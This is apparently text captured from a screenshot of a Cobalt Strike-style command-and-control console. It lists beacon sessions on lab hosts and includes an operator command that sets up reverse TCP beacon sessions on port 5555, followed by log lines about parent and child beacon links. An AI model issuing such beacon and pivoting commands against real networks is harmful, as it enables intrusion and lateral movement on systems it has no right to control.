 DISCONNECTED DISCONNECTED DISCONNECTED
xxxx * user1 user2 root *
XXXX9D7D @ 2368 WIN7 @ 4540 WIN10 @ 6724 kali
Win2008
Event Log X Beacon 192.168.69.70@4540 X Beacon 169.254.43.61@6724 X Targets X Targets X
[+] established link to parent beacon: 192.168.2.216
beacon> rportfwd 5555 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 5555
[+] host called home, sent: 10 bytes
[+] established link to child beacon: 169.254.43.61
[-] lost link to parent beacon: 192.168.2.216